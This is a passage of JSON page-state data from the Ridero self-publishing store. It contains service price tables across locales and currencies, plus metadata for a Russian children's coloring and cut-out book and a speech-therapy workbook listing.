RKK":{"intramural":21.9304,"extramural":23.2205},"londonFair":{"intramural":24.5105,"extramural":36.1207}},"legal":{"partner_promotion":{"amazon":245.1046,"amazon_big":309.6058,"ozon":322.506,"ozon_banner":193.5037,"litres":1032.0193,"livelib":645.0121},"audio_book":{"base":99.9768,"custom_audio":14.9965},"ridero_imprint":83.8516,"ridero_genre":70.9513,"ridero_mailing":70.9513,"banners_manufacturing":103.202,"promotion_offline":51.6009,"editing":{"inna-haritonova":43.8608,"marina-tyulkina":49.0209,"ekaterina-andreeva":51.6009,"nataliya-shevchenko":46.4408,"oksana-sizova":41.2807,"olga-rybina":43.8608,"evgeniya-belyanina":51.6009,"nikolaj-korolev":56.761,"natalya-astanina":56.761,"olesya-hronenko":41.2807,"sergei-barhanov":46.4408,"nataliya-kaigorodova":46.4408,"sergei-kim":41.2807,"elena-milienko":49.0209,"ekaterina-haritonova":46.4408,"fiction":49.0209,"notFiction":51.6009,"special":56.761,"review":64.5012},"cover_design":{"selfPic":50.3109,"neural":63.2112,"collage":63.2112,"medium":123.8424,"hard":176.7333,"addIllustration":25.8005,"additional":{"customBack":19.3504,"moderation":6.4501,"add3Examples":25.8005,"add5Examples":45.1508}},"text_correction":{"base":4.1926,"min":8.3851},"correction_ext":{"base":8.3851,"min":32.2506},"manager_request":[12.7712,45.1508,77.4014],"manager_request_picture_exp":[3.225,3.225,null],"manager_request_picture":[3.483,3.483,3.483],"manager_request_tables":[3.483,3.483,3.483],"reclame":{"big":245.1046,"second":129.0024,"small":103.202},"illustrator":{"low":12.2552,"medium":98.0419,"hard":150.9328,"design":25.8005},"promotion":{"minimum":{"stock":103.202,"additional":{"banners":12.9003,"review":12.9003,"review-post":25.8005,"consult":64.5012,"content-plan":38.7008}},"social":{"stock":154.8029,"additional":{"banners":12.9003,"review":12.9003,"review-post":25.8005,"consult":64.5012,"content-plan":38.7008}},"social_plus":{"stock":212.854,"additional":{"banners":0,"review":12.9003,"review-post":21.9304,"consult":64.5012,"content-plan":38.7008}},"all_inclusive":{"stock":296.7055,"additional":{"banners":0,"review":12.9003,"review-post":19.3504,"consult":64.5012,"content-plan":38.7008}}},"booktrailer":77.2724,"lawyer":24.5105},"digital_formats":{"all":{"price":17.4465},"mobi":{"price":6.9786},"fb2":{"price":6.9786},"print":{"price":6.9786}}}},"pl-PL":{"EUR":{"cover_design":80.5096,"text_correction":{"base":10.0045,"min":51.8576},"audio_book":{"base":153.6786,"custom_audio":19.4952},"manager_request":[23.4425,54.2256,68.4331],"bonito":[47.1218,70.8011],"promotion":{"main":{"stock":106.5568,"additional":{"facebook-page":47.3586,"press-release":71.0379,"send-press-release":47.3586,"review":94.7172}},"optimal":{"stock":295.9911,"additional":{"facebook-page":35.5189,"press-release":59.1982,"send-press-release":35.5189,"review":82.8775}},"premium":{"stock":473.5858,"additional":{"facebook-page":0,"press-release":47.3586,"send-press-release":23.6793,"review":71.0379}}},"reclame":{"big":70.8011,"second":49.4897,"small":35.2821,"mailing":94.4804,"post_fb_inst":94.4804,"review":118.1596,"верхняя перетяжка":68.4331,"большая перетяжка":68.4331,"Баннер тройка витрина":44.7539},"booktrailer":63.6973,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7258.8341,"text_correction":{"base":902.0167,"min":4675.5383},"audio_book":{"base":13855.8316,"custom_audio":1757.7087},"manager_request":[2113.6016,4889.0397,6170.0036],"bonito":[4248.5533,6383.5051],"promotion":{"main":{"stock":9607.2783,"additional":{"facebook-page":4269.9035,"press-release":6404.8552,"send-press-release":4269.9035,"review":8539.8069}},"optimal":{"stock":26686.8832,"additional":{"facebook-page":3202.4231,"press-release":5337.3748,"send-press-release":3202.4231,"review":7472.3266}},"premium":{"stock":42699.0167,"additional":{"facebook-page":0,"press-release":4269.9035,"send-press-release":2134.9517,"review":6404.8552}}},"reclame":{"big":6383.5051,"second":4462.0458,"small":3181.0729,"mailing":8518.4568,"post_fb_inst":8518.4568,"review":10653.3995,"верхняя перетяжка":6170.0036,"большая перетяжка":6170.0036,"Баннер тройка витрина":4035.0609},"booktrailer":5743.0186,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":340,"text_correction":{"base":42.25,"min":219},"audio_book":{"base":649,"custom_audio":82.33},"manager_request":[99,229,289],"bonito":[199,299],"promotion":{"main":{"stock":450,"additional":{"facebook-page":200,"press-release":300,"send-press-release":200,"review":400}},"optimal":{"stock":1250,"additional":{"facebook-page":150,"press-release":250,"send-press-release":150,"review":350}},"premium":{"stock":2000,"additional":{"facebook-page":0,"press-release":200,"send-press-release":100,"review":300}}},"reclame":{"big":299,"second":209,"small":149,"mailing":399,"post_fb_inst":399,"review":499,"верхняя перетяжка":289,"большая перетяжка":289,"Баннер тройка витрина":189},"booktrailer":269,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":93.6407,"text_correction":{"base":11.6362,"min":60.3156},"audio_book":{"base":178.7436,"custom_audio":22.6749},"manager_request":[27.266,63.0698,79.5945],"bonito":[54.8074,82.3488],"promotion":{"main":{"stock":123.9362,"additional":{"facebook-page":55.0828,"press-release":82.6242,"send-press-release":55.0828,"review":110.1656}},"optimal":{"stock":344.2672,"additional":{"facebook-page":41.312,"press-release":68.8534,"send-press-release":41.312,"review":96.3948}},"premium":{"stock":550.8276,"additional":{"facebook-page":0,"press-release":55.0828,"send-press-release":27.5414,"review":82.6242}}},"reclame":{"big":82.3488,"second":57.5615,"small":41.0366,"mailing":109.8902,"post_fb_inst":109.8902,"review":137.4314,"верхняя перетяжка":79.5945,"большая перетяжка":79.5945,"Баннер тройка витрина":52.0533},"booktrailer":74.0863,"digital_formats":{"all":{"price":17.4465},"mobi":{"price":6.9786},"fb2":{"price":6.9786},"print":{"price":6.9786}}}},"lv-LV":{"EUR":{"cover_design":49,"text_correction":{"base":4.75,"min":9.5},"manager_request":[19,29,49],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":4417.8939,"text_correction":{"base":428.2652,"min":856.5305},"manager_request":[1713.0609,2614.6719,4417.8939],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":206.9319,"text_correction":{"base":20.0597,"min":40.1194},"manager_request":[80.2389,122.4699,206.9319],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":56.9919,"text_correction":{"base":5.5247,"min":11.0495},"manager_request":[22.0989,33.7299,56.9919],"digital_formats":{"all":{"price":17.4465},"mobi":{"price":6.9786},"fb2":{"price":6.9786},"print":{"price":6.9786}}}},"de-DE":{"EUR":{"cover_design":89,"text_correction":{"base":11.25,"min":45},"manager_request":[39,69,99],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":8024.3379,"text_correction":{"base":1014.3124,"min":4057.2495},"manager_request":[3516.2829,6221.1159,8925.9489],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":375.8559,"text_correction":{"base":47.5099,"min":190.0395},"manager_request":[164.7009,291.3939,418.0869],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":103.5159,"text_correction":{"base":13.0849,"min":52.3395},"manager_request":[45.3609,80.2539,115.1469],"digital_formats":{"all":{"price":17.4465},"mobi":{"price":6.9786},"fb2":{"price":6.9786},"print":{"price":6.9786}}}},"en-US":{"EUR":{"cover_design":120,"text_correction":{"base":5,"min":20},"correction_ext":{"base":5,"min":20},"manager_request":[32,49,93],"manager_request_picture":5,"manager_request_tables":10,"promotion":{"minimum":80,"social":199,"social_plus":399,"all_inclusive":699,"islivelib":999},"booktrailer":80,"lawyer":500,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":10819.332,"text_correction":{"base":450.8055,"min":1803.222},"correction_ext":{"base":450.8055,"min":1803.222},"manager_request":[2885.1552,4417.8939,8384.9823],"manager_request_picture":450.8055,"manager_request_tables":901.611,"promotion":{"minimum":7212.888,"social":17942.0589,"social_plus":35974.2789,"all_inclusive":63022.6089,"islivelib":90070.9389},"booktrailer":7212.888,"lawyer":45080.55,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":506.772,"text_correction":{"base":21.1155,"min":84.462},"correction_ext":{"base":21.1155,"min":84.462},"manager_request":[135.1392,206.9319,392.7483],"manager_request_picture":21.1155,"manager_request_tables":42.231,"promotion":{"minimum":337.848,"social":840.3969,"social_plus":1685.0169,"all_inclusive":2951.9469,"islivelib":4218.8769},"booktrailer":337.848,"lawyer":2111.55,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":139.572,"text_correction":{"base":5.8155,"min":23.262},"correction_ext":{"base":5.8155,"min":23.262},"manager_request":[37.2192,56.9919,108.1683],"manager_request_picture":5.8155,"manager_request_tables":11.631,"promotion":{"minimum":93.048,"social":231.4569,"social_plus":464.0769,"all_inclusive":813.0069,"islivelib":1161.9369},"booktrailer":93.048,"lawyer":581.55,"digital_formats":{"all":{"price":17.4465},"mobi":{"price":6.9786},"fb2":{"price":6.9786},"print":{"price":6.9786}}}}},"rServicesPopup":{"files":[],"bookTitle":"","list":[],"pending":true,"printPending":true,"error":"","newBookSelected":false,"selectedBook":null,"code":"","discount":null,"priceErr":null,"promoErr":"","promoCodePending":false,"bookPrice":0,"badColor":false,"typeError":false,"badType":false,"badFormat":false,"badLimits":false},"url":{"protocol":"https","hostname":"ridero.ru","fullurl":"/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/","query":{},"pathname":"/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/"},"error":{"api_error":null},"bookLanding":{"format":"digital","showMeta":"hidden","like":false,"bookAdded":false,"isAuthor":false,"isAudio":false,"authorBookId":null,"editMode":false,"pending":false,"pendingReviews":false,"reviews":{"total":0,"offset":0,"limit":50,"reviews":[]},"fragment":{"toc":null,"text":null},"oldBook":{"_id":"58ca2818231dd10600846ce1","owner_sql_id":"71768","user_eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","ridero_locale":"ru-RU","ridero_zone":"ru","ridero_domain":"ru","book":{"services":{"illustrator":false,"freebie_print":false,"digital_audio":false,"booktrailer":false,"correction_ext":false,"payment_digital_makets":false,"personal_helper":false,"cover_design":false,"correction":false,"print_order":false},"_id":"58b3e1ab3ff83f08001cdf39"},"isColorPreview":false,"freeLimit":25,"votes":0,"contest":false,"genres":[{"id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","_id":"5c90809cd9f01553328b3203"},{"id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","_id":"5c90809cd9f01523058b3202"}],"bestseller":false,"yandex_original_id":"","yandex_original":false,"zend_landing":"","share_expanded":true,"visible":true,"sales_stat":[],"prices":[{"_id":"58ca2819231dd10600846ce5","type":"digital","url":"http://www.amazon.com/dp/B06XNQTQ1Y","price":null,"store":"amazon"},{"_id":"58d0ed716ec5450600f0ab10","type":"digital","url":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","price":null,"store":"litres"},{"_id":"5d8681439394e20006564a19","type":"paper","url":"https://www.ozon.ru/context/detail/id/149471196/","price":null,"store":"ozon"},{"_id":"61133c6d283afa0006ccc70a","type":"paper","url":"https://www.wildberries.ru/catalog/37065684/detail.aspx","price":null,"store":"wildberries"},{"_id":"63da38a47bbde900072fffdd","type":"digital","url":"https://digital.wildberries.ru/offer/91765","price":null,"store":"wildberries_digital"}],"awards":[],"store_links":[],"author_link":"","authors":[{"_id":"5c90809cd9f01502858b3204","slug":"novikova_m_symji","middleName":"","lastName":"Новикова М.","firstName":"Марина"}],"author":"Марина Новикова М.","ageclass":"0","isbn":"978-5-4483-9070-8","created_at":"2017-03-16T05:52:24.975Z","publishDate":"2017-03-16T05:52:21.343Z","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","quote":"","bio":"Новикова Марина Юрьевна — учитель рисования и технологии в начальных классах, руководитель кружка «Развитие рук и глазомера у детей 5—7 лет».","subtitle":"Для вырезания и аппликации","title":"Сказочные животные. Раскраски с дорисовыванием","landing_storage":"","landing_key":"","landing_url":"","authorphoto_key":"","authorphoto_storage":"","authorphoto_url":"","__v":21,"eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","auto_stores_ignores":[],"skuReasonsToCreate":[],"migrate_to_yc_at":"2023-01-15T05:01:35.056Z","migrate_to_yc_error":null},"contestPending":false,"contestErr":"","countVotes":0,"voteStatus":"","freebiePrint":{"order":null,"error":null,"pending":false,"paymentMethods":{"ru":"yookassa","pl":"dotpay"}},"hideTagProcess":{"pending":false,"error":""},"book":{"skuId":"58ca2818231dd10600846ce1","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"58ca2818231dd10600846ce1","name":"digital","currency":"RUB","price":28,"description":""},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw","currency":"RUB","price":443,"description":"","pageCount":42}],"publishedAt":"2017-03-16T05:52:21.343Z","updatedAt":"2022-03-22T01:42:56.782Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","freeTextLength":25,"categories":[{"skuId":"58ca2818231dd10600846ce1","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"de-DE":"Bücher / Children’s, Teenage & Educational / Children’s / Teenage: general interest","en-US":"Books / Children’s, Teenage & Educational / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Children’s, Teenage & Educational / Children’s / Teenage: general interest","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"},{"skuId":"58ca2818231dd10600846ce1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"de-DE":"Bücher / The Arts / The arts: general issues","en-US":"Books / The Arts / The arts: general issues","lv-LV":"Grāmatas / The Arts / The arts: general issues","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","ru-RU":"Книги / Искусство / Искусство: общие вопросы"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1359854,"skuId":"58ca2818231dd10600846ce1","firstName":"Марина","lastName":"Новикова М.","middleName":"","slug":"novikova_m_symji","uri":"https://ridero.ru/author/novikova_m_symji/"}],"authorName":"Марина Новикова М.","authorPhotoUri":"","authorBio":"Новикова Марина Юрьевна — учитель рисования и технологии в начальных классах, руководитель кружка «Развитие рук и глазомера у детей 5—7 лет».","authorExternalUri":"","title":"Сказочные животные. Раскраски с дорисовыванием","subtitle":"Для вырезания и аппликации","bookUri":"https://ridero.ru/books/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/","quote":"","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","isbn":"978-5-4483-9070-8","slug":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","ageRating":"0","ageRecommendation":"0","isDrugs":false,"bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/978-5-4483-9070-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/978-5-4483-9070-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/978-5-4483-9070-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-22T01:42:56.278Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"58ca2818231dd10600846ce1","startTextFragment":"В раннем возрасте малыши начинают с интересом познавать окружающий мир. Задача взрослых — помочь им в этом. Опытные мамы и педагоги уделяют повышенное внимание развитию мелкой моторики рук, и это не случайно. Она напрямую влияет на речь, ловкость, скорость реакции и формирование почерка у детей. Ее своевременное полноценное развитие подготавливает ребенка к обучению письму, тренирует память и внимание, учит логически мыслить и рассуждать, формирует связную речь и образное мышление. Иными словами, развитие мелкой моторики — необходимый фундамент для дальнейшего успешного обучения. Поэтому начинать работу в этом направлении следует как можно раньше и лучше всего в форме увлекательной, веселой игры.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a3ef2ed07c2e800078c701b","count":8,"element":"Main"},{"_id":"5a3ef2ed07c2e800078c701a","count":4,"element":"H2"},{"_id":"5a3ef2ed07c2e800078c7019","count":59,"element":"figure"}],"primaryCategoryFb2":"sci_psychology","secondaryCategoryFb2":""},"skuIdsDouble":["58ca2818231dd10600846ce1"],"genreVector":[],"annotations":[],"blurbs":[],"tags":["развитие"],"extendedTags":[{"tag":"развитие","slug":"razvitie"}],"pageCount":42,"correction":false},"listing":[{"skuId":"5721a35b7dce160500ea605c","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5721a35b7dce160500ea605c","name":"digital","currency":"RUB","price":100,"description":"","count":5},{"skuId":"5721a35b7dce160500ea605c","name":"paper-a5-bw","currency":"RUB","price":442,"description":"","pageCount":38,"count":5},{"skuId":"5721a35b7dce160500ea605c","name":"paper-a5-bw-eu","currency":"RUB","price":391,"description":"","pageCount":38,"count":5},{"skuId":"5721a35b7dce160500ea605c","name":"digital-android","currency":"RUB","price":100,"description":"","iapProductId":"com.ridero.store.book86","count":5},{"skuId":"5721a35b7dce160500ea605c","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","count":5}],"publishedAt":"2016-05-04T11:31:19.282Z","updatedAt":"2022-09-01T22:00:26.198Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/avtomatizaciya_zvukov_v_v?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/avtomatizaciya_zvukov_v_v","freeTextLength":25,"categories":[{"skuId":"5721a35b7dce160500ea605c","id":49,"label":{"de":"Jugendliteratur","en":"JUVENILE FICTION / General","lv":"Bērnu literatūra","pl":"Literatura młodzieżowa","ru":"Детская литература"},"BISAC":"JUV000000","fb2":"children","UDC":"82-053","BBC":"83.8","thema_code":"YFB","thema_path":"Books/Y/YF/YFB","thema_names":{"en-US":"Books / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","ru-RU":"Книги / Детская и образовательная литература / Детская художественная литература / Современная детская литература","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Proza (w tym literatura faktu) dla dzieci i młodzieży / Beletrystyka dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","lv-LV":"Grāmatas / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction"},"slug":"childrens-teenage-educational/childrens-teenage-fiction-true-stories/childrens-teenage-fiction-general-fiction","listingId":"thema-childrens-teenage-educational--childrens-teenage-fiction-true-stories--childrens-teenage-fiction-general-fiction"},{"skuId":"5721a35b7dce160500ea605c","id":46,"label":{"de":"Soziales Wissenschaft","en":"SOCIAL SCIENCE / General","lv":"Sabiedriskās zinātnes","pl":"Nauki społeczne","ru":"Общественные науки"},"BISAC":"SOC000000","fb2":"science","UDC":"31","BBC":"60","thema_code":"JB","thema_path":"Books/J/JB","thema_names":{"en-US":"Books / Общественные науки / Society & culture: general","ru-RU":"Книги / Общественные науки / Общество и культура: общее","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Społeczeństwo i kultura – zagadnienia ogólne","de-DE":"Bücher / Общественные науки / Society & culture: general","lv-LV":"Grāmatas / Общественные науки / Society & culture: general"},"slug":"society-social-sciences/society-culture-general","listingId":"thema-society-social-sciences--society-culture-general"}],"authors":[{"id":1556505,"skuId":"5721a35b7dce160500ea605c","firstName":"С.","lastName":"Суворова","middleName":"А.","slug":"suvorova_s_a_ygoqz","uri":"https://ridero.ru/author/suvorova_s_a_ygoqz/"},{"id":1556506,"skuId":"5721a35b7dce160500ea605c","firstName":"С.","lastName":"Гиленкова","middleName":"В.","slug":"gilenkova_s_v_rsuyn","uri":"https://ridero.ru/author/gilenkova_s_v_rsuyn/"}],"authorName":"С. Суворова","authorPhotoUri":"","authorBio":"Суворова Светлана Александровна\nЛогопед-дефектолог высшей квалификационной категории. Окончила дефектологический факультет МПГУ. Стаж работы более 14 лет в НПЦ ДП ДЗМ с детьми в возрасте от 0 до 18 лет с ОВЗ с различной речевой патологией.\n\nГиленкова Светлана Валерьевна Логопед первой квалификационной категории. Окончила дефектологический факультет МПГУ. Стаж работы более 14 лет в НПЦ ДП ДЗМ с детьми в возрасте от 0 года до 18 лет с ОВЗ с различной речевой патологией.","authorExternalUri":"","title":"Автоматизация звуков «В», «Вь»","subtitle":"Практический материал по автоматизации звуков в словах и фразах","bookUri":"https://ridero.ru/books/avtomatizaciya_zvukov_v_v/","quote":"","description":"Автоматизация звуков — это систематический процесс, который требует многократного повторения речевых упражнений как на логопедических занятиях, так и дома, с родителями.","isbn":"978-5-4474-8004-2","slug":"avtomatizaciya_zvukov_v_v","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/978-5-4474-8004-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/978-5-4474-8004-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2022-09-01T22:00:23.187Z/978-5-4474-8004-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5721a35b7dce160500ea605c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-05/5721a35b7dce160500ea605c/rev.2017-12-24T18:49:4